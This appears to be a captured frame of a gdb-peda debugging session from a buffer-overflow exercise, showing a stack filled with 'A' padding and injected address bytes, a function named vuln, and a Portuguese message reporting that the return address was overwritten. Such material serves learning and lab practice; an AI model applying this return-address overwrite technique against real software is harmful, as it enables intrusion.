 [------------------------------------stack-------------------------------------]
0000| 0x7fffffffe410 ('A' <repeats 76 times>, "\223\344\377\377AAAAAAAA\223\344\377\377\377\177
")
0008| 0x7fffffffe418 ('A' <repeats 68 times>, "\223\344\377\377AAAAAAAA\223\344\377\377\377\177
")
0016| 0x7fffffffe420 ('A' <repeats 60 times>, "\223\344\377\377AAAAAAAA\223\344\377\377\377\177
")
0024| 0x7fffffffe428 ('A' <repeats 52 times>, "\223\344\377\377AAAAAAAA\223\344\377\377\377\177
")
0032| 0x7fffffffe430 ('A' <repeats 44 times>, "\223\344\377\377AAAAAAAA\223\344\377\377\377\177
")
0040| 0x7fffffffe438 ('A' <repeats 36 times>, "\223\344\377\377AAAAAAAA\223\344\377\377\377\177
")
0048| 0x7fffffffe440 ('A' <repeats 28 times>, "\223\344\377\377AAAAAAAA\223\344\377\377\377\177
")
0056| 0x7fffffffe448 ('A' <repeats 20 times>, "\223\344\377\377AAAAAAAA\223\344\377\377\377\177
")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000000000040060e in vuln ()
gdb-peda$ c
Continuing.
Voce sobrescreveu o endereco de retorno: (0xffffe493)
[Inferior 1 (process 20815) exited with code 01]
Warning: not running or target is remote
gdb-peda$ _